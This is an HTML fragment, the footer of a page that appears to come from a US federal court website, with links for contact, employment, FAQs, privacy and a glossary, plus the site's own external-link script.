    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://ohnd-dev.jdc.ao.dcn">Home</a> | <a href="/contact-us/">Contact Us</a> | <a href="/careers/">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ohnd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t9ivvf"></script>
  </body>
</html>
